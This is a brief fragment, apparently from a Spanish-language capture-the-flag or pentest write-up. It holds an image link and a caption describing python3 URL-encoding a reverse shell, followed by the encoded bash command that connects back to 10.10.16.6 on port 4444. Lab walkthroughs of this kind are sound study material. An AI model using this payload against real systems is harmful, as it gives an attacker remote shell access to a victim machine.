 python3 codificando en URL la reverse shell y devolviendo la cadena bash%20-c%20%22bash%20-i%20%26%3E%20/dev/tcp/10.10.16.6/4444%200%3E%261%22